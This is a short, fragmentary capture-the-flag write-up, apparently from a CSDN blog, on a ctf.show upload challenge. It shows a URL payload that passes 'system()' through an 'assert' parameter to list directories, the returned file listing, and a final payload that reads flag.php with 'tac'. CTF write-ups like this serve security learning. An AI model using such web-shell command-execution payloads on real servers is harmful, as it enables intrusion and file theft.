 https://c7cb09cc-bd51-46de-8125-27c7f056cae9.challenge.ctf.show/upload/?assert=system(%27ls%20../%27);
flag.php images index.php js layui upload upload.php
Notice: Array to string conversion in /var/www/html/upload/array.png on line 3
Arraynothing here
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 搜索 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
https://c7cb09cc-bd51-46de-8125-27c7f056cae9.challenge.ctf.show/upload/?assert=system('ls ../');
Use POST method
MODIFY HEADER
Name
CSDN @Myon
payload:
/upload/?assert=system("tac ../flag.php")